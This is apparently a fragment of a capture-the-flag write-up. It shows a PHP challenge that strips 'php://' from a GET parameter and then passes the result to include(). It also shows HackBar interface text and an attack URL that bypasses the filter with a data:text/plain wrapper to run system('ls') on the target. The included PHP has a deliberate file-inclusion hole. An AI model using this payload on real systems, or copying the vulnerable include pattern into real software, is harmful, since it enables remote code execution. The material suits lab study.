 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
控制台 元素 源代码 网络 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://111.200.241.244:63728?page=data:text/plain,<?php system("ls");?>
Enable POST